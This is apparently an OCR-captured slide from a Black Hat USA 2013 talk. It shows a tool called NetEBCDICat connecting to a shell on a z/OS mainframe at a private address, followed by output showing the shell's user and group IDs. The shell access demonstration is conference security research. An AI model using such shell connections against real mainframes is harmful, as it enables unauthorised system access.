 6. Connect with NetEBCDICat
$ ./NetEBCDICat.py -i 10.10.0.200 -p 22975
uname -I
z/OS
id
uid=31337(CASE) gid=0(SYS1)
pwd
/u/case
black hat®
USA 2013
black hat
USA 2013